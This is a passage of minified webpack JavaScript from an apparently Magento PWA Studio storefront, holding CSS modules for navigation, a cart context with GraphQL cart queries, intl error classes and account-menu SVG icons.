id='Frame_43' data-name='Frame 43' transform='translate(1.061 11.561) rotate(-90)'%3E%3Cpath id='Vector' d='M0,10.5,5.25,5.25,0,0' transform='translate(10.5 0) rotate(90)' fill='none' stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3C/g%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    border-radius: 50%;\n    font-size: 0;\n    line-height: 0;\n    top: 0;\n    right: 8px;\n    bottom: 0;\n    margin: auto;\n}\n.rtl .navigationList-navigationItemLink-3aA::after{\n    transform: scaleX(-1);\n    left: -5px;\n    right: auto;\n}\n.navigationList-navigationText-rDw{\n    width: 100%;\n    flex: 1;\n    font-size: 15px;\n    line-height: 1.5;\n    color: #000;\n}\n\n.navigationList-icon-2W5 svg,\n.navigationList-icon-2W5{\n    width: 100%;\n    max-width: 20px;\n    max-height: 20px;\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n}\n.navigationList-icon-2W5 svg path,\n.navigationList-icon-2W5 svg g{\n    fill: #0B71C2;\n}\n.rtl .navigationList-icon-2W5 svg,\n.rtl .navigationList-icon-2W5\n{\n    left: auto;\n    right: 0px;\n}",""]),t.locals={navigationList:"navigationList-navigationList-aSO",navigationItem:"navigationList-navigationItem-2mF",navigationItemLink:"navigationList-navigationItemLink-3aA",navigationText:"navigationList-navigationText-rDw",icon:"navigationList-icon-2W5"}},E2jM:function(e,t,n){"use strict"
n.d(t,"a",function(){return c})
var r=n("o0o1"),a=n.n(r),o=n("yXPU"),i=n.n(o),s=n("lAn2"),c=function(){var e=i()(a.a.mark(function _callee(e){return a.a.wrap(function _callee$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(s.a)(e,function(e){return e.match(/^\$?Customer/i)})
case 2:case"end":return t.stop()}},_callee)}))
return function clearCustomerDataFromCache(t){return e.apply(this,arguments)}}()},EbDI:function(e,t){e.exports=function _iterableToArray(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}},Ef0A:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("kriW"),i=n("LiED"),s=a.a.createElement(i.a,{global:!0},a.a.createElement(o.a,{id:"loadingIndicator.message",defaultMessage:"Fetching Data..."}))
t.a=s},EuEu:function(e,t,n){"use strict"
n.d(t,"b",function(){return r}),n.d(t,"a",function(){return o}),n.d(t,"h",function(){return i}),n.d(t,"d",function(){return s}),n.d(t,"f",function(){return c}),n.d(t,"c",function(){return l}),n.d(t,"e",function(){return u}),n.d(t,"g",function(){return p})
var r,a=n("mrSG")
!function(e){e.FORMAT_ERROR="FORMAT_ERROR",e.UNSUPPORTED_FORMATTER="UNSUPPORTED_FORMATTER",e.INVALID_CONFIG="INVALID_CONFIG",e.MISSING_DATA="MISSING_DATA",e.MISSING_TRANSLATION="MISSING_TRANSLATION"}(r||(r={}))
var o=function(e){function IntlError(t,n,r){var a=this,o=r?r instanceof Error?r:new Error(String(r)):void 0
return(a=e.call(this,"[@formatjs/intl Error ".concat(t,"] ").concat(n," \n").concat(o?"\n".concat(o.message,"\n").concat(o.stack):""))||this).code=t,"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(a,IntlError),a}return Object(a.b)(IntlError,e),IntlError}(Error),i=function(e){function UnsupportedFormatterError(t,n){return e.call(this,r.UNSUPPORTED_FORMATTER,t,n)||this}return Object(a.b)(UnsupportedFormatterError,e),UnsupportedFormatterError}(o),s=function(e){function InvalidConfigError(t,n){return e.call(this,r.INVALID_CONFIG,t,n)||this}return Object(a.b)(InvalidConfigError,e),InvalidConfigError}(o),c=function(e){function MissingDataError(t,n){return e.call(this,r.MISSING_DATA,t,n)||this}return Object(a.b)(MissingDataError,e),MissingDataError}(o),l=function(e){function IntlFormatError(t,n,a){return e.call(this,r.FORMAT_ERROR,"".concat(t," \nLocale: ").concat(n,"\n"),a)||this}return Object(a.b)(IntlFormatError,e),IntlFormatError}(o),u=function(e){function MessageFormatError(t,n,r,a){var o=e.call(this,"".concat(t," \nMessageID: ").concat(null==r?void 0:r.id,"\nDefault Message: ").concat(null==r?void 0:r.defaultMessage,"\nDescription: ").concat(null==r?void 0:r.description," \n"),n,a)||this
return o.descriptor=r,o}return Object(a.b)(MessageFormatError,e),MessageFormatError}(l),p=function(e){function MissingTranslationError(t,n){var a=e.call(this,r.MISSING_TRANSLATION,'Missing message: "'.concat(t.id,'" for locale "').concat(n,'", using ').concat(t.defaultMessage?"default message":"id"," as fallback."))||this
return a.descriptor=t,a}return Object(a.b)(MissingTranslationError,e),MissingTranslationError}(o)},EzVw:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".navHeader-title-3tY {\n    align-items: center;\n    display: inline-flex;\n    font-size: 1rem;\n    font-weight: 400;\n    padding: 0 0.5rem;\n    text-transform: capitalize;\n}\n\n\n\n.navHeader-headerWrapper-1Uu{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 26px 12px 0px 12px ;\n}\n.navHeader-headerWrapperInner-3Gy{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    padding-bottom: 20px;\n    align-items: center;\n    border-bottom: 1px solid #E3E3E3;\n}\n\n.navHeader-contentWrapper-3J5{\n    width: 100%;\n    max-width: calc(100% - 35px);\n}\n.navHeader-actionWrapper-2AE{\n    width: 100%;\n    max-width: 35px;\n}\n.navHeader-loginBtn-2La{\n    width: 35px;\n    height: 35px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.006' height='13.907' viewBox='0 0 8.006 13.907'%3E%3Cpath id='Path_41270' data-name='Path 41270' d='M-11611.8-9465.947l3.746,3.675,1.846,1.812-5.592,5.593' transform='translate(11613.21 9467.361)' fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'/%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    background-color: #0B71C2;\n    border-radius: 50%;\n    font-size: 0;\n    line-height: 0;\n}\n.rtl .navHeader-loginBtn-2La{\n    transform: scaleX(-1);\n}\n.navHeader-nextBtn-1IJ{\n    width: 15px;\n    height: 15px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.061' height='12.621' viewBox='0 0 7.061 12.621'%3E%3Cg id='Frame_43' data-name='Frame 43' transform='translate(1.061 11.561) rotate(-90)'%3E%3Cpath id='Vector' d='M0,10.5,5.25,5.25,0,0' transform='translate(10.5 0) rotate(90)' fill='none' stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3C/g%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    border-radius: 50%;\n    font-size: 0;\n    line-height: 0;\n    margin-left: auto;\n    margin-right: 8px;\n}\n.rtl .navHeader-nextBtn-1IJ{\n    transform: scaleX(-1);\n    margin-right: auto;\n    margin-left: 0;\n}\n\n.navHeader-headingMain-245{\n    width: 100%;\n    position: relative;\n    font-size: 20px;\n    line-height: 1.5;\n    color: #000000;\n    text-decoration: none;\n    font-weight: 600;\n}\n.navHeader-para-1Dl{\n    width: 100%;\n    position: relative;\n    font-size: 12px;\n    line-height: 1.5;\n    color: #000000;\n    text-decoration: none;\n    font-weight: 400;\n}\n\n\n.navHeader-actionBtnWrapper-1X4{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: space-between;\n    padding-top: 25px;\n}\n.navHeader-actionBtnWrapper-1X4 a{\n    width: calc(50% - 3px);\n    background-color: #0B71C2;\n    color: #fff;\n    font-weight: 500;\n    height: 43px;\n    border-radius: 30px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-size: 13px;\n    line-height: 1;\n    text-decoration: none   ;\n}\n.navHeader-actionBtnWrapper-1X4 a svg{\n    margin-right: 6px;\n}\n.rtl .navHeader-actionBtnWrapper-1X4 a svg{\n    margin-right: auto;\n    margin-left: 6px;\n}\n\n.navHeader-linkWrap-1TR{\n    display: flex;\n    align-items: center;\n    justify-content: space-between;\n    width: 100%;\n}",""]),t.locals={title:"navHeader-title-3tY",headerWrapper:"navHeader-headerWrapper-1Uu",headerWrapperInner:"navHeader-headerWrapperInner-3Gy",contentWrapper:"navHeader-contentWrapper-3J5",actionWrapper:"navHeader-actionWrapper-2AE",loginBtn:"navHeader-loginBtn-2La",nextBtn:"navHeader-nextBtn-1IJ",headingMain:"navHeader-headingMain-245",para:"navHeader-para-1Dl",actionBtnWrapper:"navHeader-actionBtnWrapper-1X4",linkWrap:"navHeader-linkWrap-1TR"}},F39V:function(e,t,n){var r=n("NtLt")
e.exports=function toCamelCase(e){return r(e).replace(/\s(\w)/g,function(e,t){return t.toUpperCase()})}},FASw:function(e,t,n){globalThis.fetchRootComponent=function(){const e=function(e){return e.default||e},t={RootCmp_CMS_PAGE__default:function(){return n.e(19).then(n.bind(null,"ePvo"))},RootCmp_CATEGORY__default:function(){return Promise.all([n.e(0),n.e(4),n.e(7),n.e(2),n.e(18)]).then(n.bind(null,"gFId"))},RootCmp_PRODUCT__default:function(){return Promise.all([n.e(0),n.e(5),n.e(24),n.e(2),n.e(20)]).then(n.bind(null,"88oe"))},RootCmp_SEARCH__default:function(){return Promise.all([n.e(0),n.e(7),n.e(2),n.e(9),n.e(12)]).then(n.bind(null,"b3jX"))}}
return function importRootComponent(n,r){const a=function(e,t){return"RootCmp_"+e+"__"+(t||"default")}(n,r)
return t[a]().then(e)}}()},FC9E:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".message-root-2d3 {\n    color: rgb(var(--venia-global-color-text));\n    font-size: 0.875rem;\n    font-weight: 400;\n    line-height: 1rem;\n    padding: 0.625rem 0.125rem 0.125rem;\n}\n\n.message-root-2d3:empty {\n    display: none;\n}\n\n.message-root_error-REU {\n    color: #FF6261;\n    font-weight: 5000;\n    width: 100%;\n    font-size: 12px;\n}\n",""]),t.locals={root:"message-root-2d3",root_error:"message-root_error-REU message-root-2d3"}},FVvv:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r=n("+5i4"),a=n("+5i4")
Object.defineProperty(t,"iconList",{enumerable:!0,get:function(){return a.iconList}}),t.default=r.IcomoonReact},FwFz:function(e,t,n){"use strict"
n.d(t,"b",function(){return b})
var r=n("J4zp"),a=n.n(r),o=n("MVZn"),i=n.n(o),s=n("q1tI"),c=n.n(s),l=n("/MKj"),u=n("VX74"),p=n("LKwZ"),d=n("q0pE"),f=n("8/Xb"),h=n("jIsF"),g=Object(s.createContext)(),m=function isCartEmpty(e){return!e||!e.details.items||0===e.details.items.length},v=function getTotalQuantity(e){return e.reduce(function(e,t){return e+t.quantity},0)}
t.a=Object(l.b)(function mapStateToProps(e){return{cartState:e.cart}},function mapDispatchToProps(e){return{actions:Object(h.a)(d.a,e),asyncActions:Object(h.a)(f,e)}})(function CartContextProvider(e){var t=e.actions,n=e.asyncActions,r=e.cartState,o=e.children,l=Object(s.useMemo)(function(){return m(r)?{currencyCode:"USD",numItems:0,subtotal:0}:{currencyCode:r.details.prices.grand_total.currency,numItems:v(r.details.items),subtotal:r.details.prices.grand_total.value}},[r]),d=i()({},r,{isEmpty:m(r),derivedDetails:l}),f=Object(s.useMemo)(function(){return i()({actions:t},n)},[t,n]),h=Object(s.useMemo)(function(){return[d,f]},[f,d]),b=Object(u.useMutation)(y),x=a()(b,1)[0],_=Object(p.a)(w)
return Object(s.useEffect)(function(){f.getCartDetails({fetchCartId:x,fetchCartDetails:_})},[f,_,x]),c.a.createElement(g.Provider,{value:h},o)})
var b=function useCartContext(){return Object(s.useContext)(g)},y={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"createCart"},variableDefinitions:[],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",alias:{kind:"Name",value:"cartId"},name:{kind:"Name",value:"createEmptyCart"},arguments:[],directives:[]}]}}],loc:{start:0,end:65,source:{body:"\n    mutation createCart {\n        cartId: createEmptyCart\n    }\n",name:"GraphQL request",locationOffset:{line:1,column:1}}}},w={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"checkUserIsAuthed"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"cartId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},directives:[]}],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"cart"},arguments:[{kind:"Argument",name:{kind:"Name",value:"cart_id"},value:{kind:"Variable",name:{kind:"Name",value:"cartId"}}}],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"},arguments:[],directives:[]}]}}]}}],loc:{start:0,end:271,source:{body:'\n    query checkUserIsAuthed($cartId: String!) {\n        cart(cart_id: $cartId) {\n            # The purpose of this query is to check that the user is authorized\n            # to query on the current cart. Just fetch "id" to keep it small.\n            id\n        }\n    }\n',name:"GraphQL request",locationOffset:{line:1,column:1}}}}},G3i9:function(e,t,n){"use strict"
n.d(t,"d",function(){return o}),n.d(t,"a",function(){return i}),n.d(t,"f",function(){return s}),n.d(t,"m",function(){return c}),n.d(t,"n",function(){return l}),n.d(t,"k",function(){return u}),n.d(t,"c",function(){return p}),n.d(t,"j",function(){return d}),n.d(t,"e",function(){return f}),n.d(t,"i",function(){return h}),n.d(t,"h",function(){return g}),n.d(t,"l",function(){return m}),n.d(t,"g",function(){return v}),n.d(t,"b",function(){return b})
var r=n("q1tI"),a=n.n(r),o=function MyAccountSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"19.2",height:"17",viewBox:"0 0 19.2 17"}," ",a.a.createElement("g",{id:"Group_27666","data-name":"Group 27666",transform:"translate(295 -388)"}," ",a.a.createElement("circle",{id:"Ellipse_14763","data-name":"Ellipse 14763",cx:"5.1",cy:"5.1",r:"5.1",transform:"translate(-290.5 388)",fill:"none"})," ",a.a.createElement("path",{id:"Path_43362","data-name":"Path 43362",d:"M-285.4,388a5.121,5.121,0,0,0-5.1,5.1,5.121,5.121,0,0,0,5.1,5.1,5.121,5.121,0,0,0,5.1-5.1A5.121,5.121,0,0,0-285.4,388Zm0,9.2a4.055,4.055,0,0,1-4.1-4.1,4.055,4.055,0,0,1,4.1-4.1,4.055,4.055,0,0,1,4.1,4.1A4.055,4.055,0,0,1-285.4,397.2Z"})," ",a.a.createElement("rect",{id:"Rectangle_15439","data-name":"Rectangle 15439",width:"19.2",height:"7.9",transform:"translate(-295 397.1)",fill:"none"})," ",a.a.createElement("path",{id:"Path_43364","data-name":"Path 43364",d:"M-285.4,399.3a9.7,9.7,0,0,0-8.8,5.7h1.1a8.506,8.506,0,0,1,7.6-4.7,8.506,8.506,0,0,1,7.6,4.7h1.1A9.255,9.255,0,0,0-285.4,399.3Z"})," ")," ")},i=function AddressSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"15.59",height:"19.492",viewBox:"0 0 15.59 19.492"}," ",a.a.createElement("g",{id:"Layer_14","data-name":"Layer 14",transform:"translate(-18 -8)"}," ",a.a.createElement("path",{id:"Path_43352","data-name":"Path 43352",d:"M40.167,24a3.167,3.167,0,1,0,3.167,3.167A3.167,3.167,0,0,0,40.167,24Zm0,5.359a2.192,2.192,0,1,1,2.192-2.192A2.192,2.192,0,0,1,40.167,29.359Z",transform:"translate(-14.372 -12.103)"})," ",a.a.createElement("path",{id:"Path_43353","data-name":"Path 43353",d:"M25.795,8A7.8,7.8,0,0,0,18,15.795c0,4.109,4.319,8.421,7.176,11.276l.275.273a.5.5,0,0,0,.361.149.541.541,0,0,0,.222-.046c.84-.346,7.556-7.461,7.556-11.651A7.8,7.8,0,0,0,25.795,8Zm.073,18.386h0c-2.753-2.745-6.894-6.886-6.894-10.591a6.821,6.821,0,1,1,13.641,0C32.615,19.169,27.205,25.239,25.868,26.386Z"})," ")," ")},s=function OrderLink(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17.8",height:"19.5",viewBox:"0 0 17.8 19.5"}," ",a.a.createElement("path",{id:"Group_27859","data-name":"Group 27859",d:"M-287.4,387.5l-8.6,4.2v9.6l8.9,5.7,8.9-5.1v-9.6Zm7.5,5-2.8,1.2-7.1-3.9,2.4-1.2Zm-7.3,3.1-7.1-3.6,3.4-1.6,7,3.8Zm-7.8-2.9,7.4,3.8v9l-7.4-4.7Zm8.4,12.9v-9.1l7.4-3.1v8Z",transform:"translate(296 -387.5)",fill:"#2b2b2b"})," ")},c=function WarrantyClaimSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16.176",height:"21.066",viewBox:"0 0 16.176 21.066"}," ",a.a.createElement("g",{id:"Group_27860","data-name":"Group 27860",transform:"translate(16474.001 502.273)"}," ",a.a.createElement("path",{id:"Path_41240","data-name":"Path 41240",d:"M917.256,385.017a2.4,2.4,0,0,1,.988.581,1.809,1.809,0,0,1,.473,1.3q-.006,2.8,0,5.6v11.641a1.789,1.789,0,0,1-.753,1.557,2.081,2.081,0,0,1-1.258.38H904.569a1.866,1.866,0,0,1-2.024-1.862q0-2.307,0-4.615V386.866a1.773,1.773,0,0,1,1.122-1.717c.1-.049.214-.088.322-.131Zm.689,10.519c0-2.878-.012-5.755.008-8.633a1.22,1.22,0,0,0-1.36-1.233c-3.978.015-7.956.007-11.934.007-.874,0-1.345.425-1.345,1.215v17.266c0,.782.471,1.215,1.322,1.215h12c.083,0,.166,0,.248-.008a1.14,1.14,0,0,0,1.064-1.176C917.937,401.3,917.945,398.421,917.945,395.536Z",transform:"translate(-17376.545 -887.29)",fill:"#2b2b2b"})," ",a.a.createElement("path",{id:"Path_41241","data-name":"Path 41241",d:"M972.12,415.329c-.316.208-.613.4-.906.6-.177.119-.356.214-.56.075s-.173-.348-.131-.552c.253-1.228.51-2.456.756-3.686a.554.554,0,0,0-.048-.336,3.083,3.083,0,1,1,5.551-.211.759.759,0,0,0-.051.427c.256,1.3.524,2.591.8,3.885a.414.414,0,0,1-.155.478.408.408,0,0,1-.484-.038l-.976-.643c-.209.318-.414.622-.611.93-.113.176-.244.312-.474.268s-.292-.234-.333-.432q-.209-1.015-.416-2.031c-.012-.057-.031-.113-.065-.234l-.427,2.056c-.02.1-.035.192-.057.287a.406.406,0,0,1-.307.352.4.4,0,0,1-.44-.2c-.183-.276-.364-.553-.546-.829ZM976.261,410a2.309,2.309,0,1,0-2.325,2.3,2.309,2.309,0,0,0,2.325-2.3Zm.342,4.854-.532-2.569c-.319.185-.618.366-.925.533-.153.084-.4.1-.46.224s.039.343.076.519c.106.515.215,1.03.334,1.6.138-.21.24-.374.351-.531a.4.4,0,0,1,.618-.126c.164.1.323.21.535.35Zm-5.163,0,.323-.209c.536-.35.619-.334.966.194.062.1.126.189.219.328l.428-2.079-1.43-.682Z",transform:"translate(-17439.867 -905.684)",fill:"#2b2b2b"})," ",a.a.createElement("path",{id:"Path_41242","data-name":"Path 41242",d:"M957.968,571.107v.744h-9.98v-.744Z",transform:"translate(-17418.891 -1058.889)",fill:"#2b2b2b"})," ",a.a.createElement("path",{id:"Path_41243","data-name":"Path 41243",d:"M947.907,611.365v-.738h9.985v.738Z",transform:"translate(-17418.814 -1096.017)",fill:"#2b2b2b"})," ")," ")},l=function WishlistSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16.999",height:"14.737",viewBox:"0 0 16.999 14.737"}," ",a.a.createElement("path",{id:"Vector",d:"M17,5.334c-.059.324-.089.648-.174.968A6.489,6.489,0,0,1,15.662,8.57a18.632,18.632,0,0,1-2.819,2.82q-1.8,1.528-3.616,3.042a1.008,1.008,0,0,1-1.408.028c-1.572-1.326-3.183-2.609-4.7-3.995a12.894,12.894,0,0,1-2.1-2.349A5.33,5.33,0,0,1,.356,3.075,4.448,4.448,0,0,1,3.871.091,4.431,4.431,0,0,1,8.313,1.757c.2.234.187.235.378,0A4.461,4.461,0,0,1,11.6.054a4.533,4.533,0,0,1,4.17,1.53A4.9,4.9,0,0,1,16.97,4.4c.007.063.021.126.031.188ZM1.009,4.7a4.86,4.86,0,0,0,.855,2.9A12.12,12.12,0,0,0,3.791,9.748c1.492,1.365,3.08,2.624,4.62,3.936.093.079.138.038.2-.018,1.234-1.039,2.474-2.072,3.7-3.118a17.315,17.315,0,0,0,2.5-2.494,5.062,5.062,0,0,0,1.135-2.442,4.176,4.176,0,0,0-.928-3.392,3.561,3.561,0,0,0-5.3-.133,6.057,6.057,0,0,0-.671.86.618.618,0,0,1-.17.185.644.644,0,0,1-.943-.22,5.3,5.3,0,0,0-.98-1.132,3.559,3.559,0,0,0-4.669.127A3.963,3.963,0,0,0,1.36,3.179,3.875,3.875,0,0,0,1.009,4.7Z",transform:"translate(-0.002 0.004)"})," ")},u=function SupportSvg(){return a.a.createElement("svg",{version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",width:"17.1",height:"21.8",viewBox:"-296 387.1 17.3 18.9"},a.a.createElement("path",{className:"st0",d:"M-278.7,397.1c0-0.4-0.1-0.7-0.3-1.1c-0.3-0.6-0.7-1-1.3-1.1c-0.1,0-0.1,0-0.2,0c0,0,0,0-0.1,0 c0-0.1,0-0.2,0-0.3c0-0.2,0-0.5,0-0.7c0-0.1,0-0.2,0-0.3c0-0.4-0.1-0.9-0.2-1.4c-0.4-1.6-1.2-2.9-2.6-3.9c-1.2-0.8-2.5-1.3-4-1.3h0 c-0.9,0-1.8,0.2-2.7,0.6c-1.1,0.5-2,1.3-2.7,2.3c-0.5,0.8-0.9,1.6-1.1,2.5c-0.1,0.6-0.1,1.2-0.1,1.8c0,0.1,0,0.2,0,0.3 c0,0.1,0,0.1,0,0.2l0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-1.1-0.1-1.9,0.9-1.9,1.9c0,1.2,0,2.2,0,3.2c0,0.9,0.8,1.7,1.7,1.7 c0.2,0,0.5,0,0.8,0c0.3,0,0.6,0,0.8,0l0.1,0c0.5,0,0.6-0.2,0.6-0.6c0-1.8,0-3.6,0-5.5l0,0c0-0.1,0-0.2,0-0.2 c-0.1-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.2,0l0-0.3c0-0.2,0-0.5,0-0.7c0-1.6,0.5-2.9,1.6-4 c1.1-1.1,2.5-1.7,4.1-1.7l0,0c0.9,0,1.7,0.2,2.5,0.6c1.2,0.6,2.1,1.6,2.7,2.9c0.4,1,0.4,2.2,0.4,3.2c0,0,0,0,0,0c0,0,0,0,0,0l-0.2,0 c-0.1,0-0.1,0-0.2,0h0c-0.2,0-0.3,0.1-0.4,0.3c0,0.1-0.1,0.2-0.1,0.4c0,1.8,0,3.6,0,5.6c0,0.4,0.2,0.5,0.6,0.5c0.1,0,0.1,0,0.2,0 c0.1,0,0.1,0,0.2,0c-0.5,0.7-1.7,1.4-2.7,1.4c-0.1,0-0.1,0-0.2,0l0,0c0,0,0,0,0-0.1c-0.3-1-1.2-1.7-2.2-1.7c-0.2,0-0.5,0-0.7,0.1 c-0.9,0.3-1.5,0.9-1.6,1.8c-0.2,1,0.2,1.8,1.1,2.3c0.2,0.1,0.4,0.2,0.7,0.3c0.1,0,0.2,0.1,0.3,0.1l0,0h0.5l0,0c0,0,0,0,0,0 c0,0,0.1,0,0.1,0c0.6-0.1,1.1-0.4,1.5-0.8c0.2-0.3,0.4-0.6,0.4-1c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0.7,0,1.4-0.2,2-0.6 c0.7-0.4,1.3-1,1.8-1.7c0.1-0.2,0.2-0.2,0.4-0.3c0.8-0.1,1.3-0.7,1.4-1.5c0-0.8,0-1.6,0-2.4C-278.7,397.6-278.7,397.3-278.7,397.1z M-279.7,400c0,0.4-0.2,0.6-0.5,0.6c-0.1,0-0.3,0-0.5,0c-0.1,0-0.3,0-0.4,0c-0.1,0-0.2,0-0.3,0v-4.7c0.2,0,0.4,0,0.6,0 c0.2,0,0.3,0,0.4,0c0.2,0,0.3,0.1,0.5,0.3c0.2,0.3,0.3,0.6,0.3,0.9C-279.7,397.9-279.7,398.9-279.7,400z M-293,395.9v4.8 c0,0,0,0-0.1,0l-0.2,0c-0.3,0-0.6,0-0.8,0c-0.5,0-0.9-0.4-0.9-0.9c0-1.1,0-2.1,0-2.9c0-0.6,0.4-1,1-1l0.5,0H-293z M-285.5,403.7 c0,0.7-0.6,1.3-1.3,1.3h0c-0.3,0-0.7-0.2-0.9-0.4c-0.3-0.3-0.4-0.6-0.4-0.9c0-0.7,0.6-1.3,1.3-1.3l0,0 C-286,402.3-285.5,402.9-285.5,403.7z"})," ")},p=function ChangePasswordSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17.1",height:"21.8",viewBox:"0 0 17.1 21.8"}," ",a.a.createElement("g",{id:"Group_27865","data-name":"Group 27865",transform:"translate(295.9 -386.2)"}," ",a.a.createElement("path",{id:"Path_43365","data-name":"Path 43365",d:"M-281.3,393.9h-.9v-2.1a5.591,5.591,0,0,0-5.6-5.6,5.591,5.591,0,0,0-5.6,5.6v2.1h-.1a2.433,2.433,0,0,0-2.4,2.4v9.3a2.433,2.433,0,0,0,2.4,2.4h12.3a2.433,2.433,0,0,0,2.4-2.4v-9.3A2.519,2.519,0,0,0-281.3,393.9Zm-11.1-2.2a4.652,4.652,0,0,1,4.6-4.6,4.721,4.721,0,0,1,4.6,4.6v2.1h-9.1v-2.1Zm12.5,13.9a1.367,1.367,0,0,1-1.4,1.4h-12.3a1.367,1.367,0,0,1-1.4-1.4v-9.3a1.367,1.367,0,0,1,1.4-1.4h12.3a1.367,1.367,0,0,1,1.4,1.4Z"})," ",a.a.createElement("path",{id:"Path_43366","data-name":"Path 43366",d:"M-291.5,400.4l-.6-1.2-.6,1.2-1.3.2.9.9-.2,1.3,1.2-.6,1.2.6-.2-1.3.9-.9Z"})," ",a.a.createElement("path",{id:"Path_43367","data-name":"Path 43367",d:"M-287,400.4l-.6-1.2-.6,1.2-1.4.2,1,.9-.2,1.3,1.2-.6,1.2.6-.3-1.3,1-.9Z"})," ",a.a.createElement("path",{id:"Path_43368","data-name":"Path 43368",d:"M-283,399.2l-.6,1.2-1.4.2,1,.9-.2,1.3,1.2-.6,1.2.6-.3-1.3,1-.9-1.3-.2Z"})," ")," ")},d=function SignOutSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16.218",height:"15.717",viewBox:"0 0 16.218 15.717"},a.a.createElement("g",{fill:"none",stroke:"#73788d",strokeMiterlimit:"10",strokeWidth:"1","data-name":"Group 27669",transform:"translate(-85.802 -19.28)"},a.a.createElement("path",{d:"M97.3 20.073a7.608 7.608 0 11-6.465-.144","data-name":"Path 41220"}),a.a.createElement("path",{d:"M0 9.426L0 0","data-name":"Line 509",transform:"translate(93.911 19.28)"})))},f=function OrderDetailsSvg(){a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17.8",height:"19.5",viewBox:"0 0 17.8 19.5"},a.a.createElement("path",{fill:"#2b2b2b",d:"M-287.4 387.5l-8.6 4.2v9.6l8.9 5.7 8.9-5.1v-9.6zm7.5 5l-2.8 1.2-7.1-3.9 2.4-1.2zm-7.3 3.1l-7.1-3.6 3.4-1.6 7 3.8zm-7.8-2.9l7.4 3.8v9l-7.4-4.7zm8.4 12.9v-9.1l7.4-3.1v8z","data-name":"Group 27859",transform:"translate(296 -387.5)"}))},h=function SignOutMobileSvgHome(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17.758",height:"17.759",viewBox:"0 0 17.758 17.759"},a.a.createElement("g",{id:"Group_27926","data-name":"Group 27926",transform:"translate(-1864.789 -2246.67)"},a.a.createElement("g",{id:"Group_1582","data-name":"Group 1582",transform:"translate(1864.848 2246.73)"},a.a.createElement("g",{id:"Frame",transform:"translate(0 0)"},a.a.createElement("g",{id:"Vector",transform:"translate(0 0)",fill:"#0b71c2"},a.a.createElement("path",{d:"M 8.843684196472168 17.66913223266602 L 8.819784164428711 17.66910171508789 C 6.77794361114502 17.6691722869873 4.784103870391846 16.95583152770996 3.205643892288208 15.66049098968506 C 1.627183794975281 14.36515140533447 0.5384837985038757 12.54885101318359 0.1400937736034393 10.54615116119385 C -0.2583062350749969 8.543491363525391 0.05237377434968948 6.448811531066895 1.01491379737854 4.6479811668396 C 1.977453827857971 2.847161293029785 3.546483755111694 1.425061345100403 5.432973861694336 0.6436413526535034 C 6.512113571166992 0.1966513842344284 7.65156364440918 -0.02999862097203732 8.819664001464844 -0.02999862097203732 C 9.69066333770752 -0.02999862097203732 10.55494403839111 0.0982113778591156 11.38849353790283 0.3510713875293732 C 13.34249401092529 0.9438213706016541 15.04335403442383 2.205291271209717 16.17776298522949 3.90308141708374 C 17.31217384338379 5.60090160369873 17.82667350769043 7.6550612449646 17.62648391723633 9.687150955200195 C 17.42629432678223 11.71923160552979 16.52085304260254 13.63349151611328 15.07694339752197 15.07731151580811 C 14.25294399261475 15.9058313369751 13.28767395019531 16.55270195007324 12.20800399780273 16.99992179870605 C 11.13597393035889 17.4439811706543 10.00405406951904 17.66913223266602 8.843684196472168 17.66913223266602 Z M 8.819124221801758 0.8335813879966736 C 6.976473808288574 0.8335813879966736 5.177193641662598 1.477281332015991 3.752743721008301 